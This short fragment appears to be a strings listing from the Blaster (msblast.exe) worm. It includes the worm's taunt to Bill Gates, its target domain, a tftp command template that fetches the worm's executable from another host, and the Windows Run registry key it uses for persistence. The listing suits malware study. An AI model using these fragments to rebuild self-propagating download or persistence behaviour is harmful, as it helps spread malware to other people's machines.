 <msblast.exe> (the primary executable of the exploit)
I just want to say LOVE YOU SAN!!
billy gates why do you make this possible ? Stop
making money and fix your software!!
windowsupdate.com
start %s
tftp -i %s GET %s
%d.%d.%d.%d
%i.%i.%i.%i
BILLY
windows auto update
SOFTWARE\Microsoft\Windows\CurrentVersion\Run